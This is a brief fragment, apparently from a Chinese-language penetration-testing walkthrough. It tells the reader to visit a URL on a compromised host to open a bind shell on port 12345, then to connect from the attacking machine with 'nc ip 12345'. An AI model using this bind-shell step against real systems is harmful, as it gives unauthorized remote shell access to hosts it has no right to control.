 访问http://ip/bind/12345 开启正向连接,攻击机执行nc ip 12345即可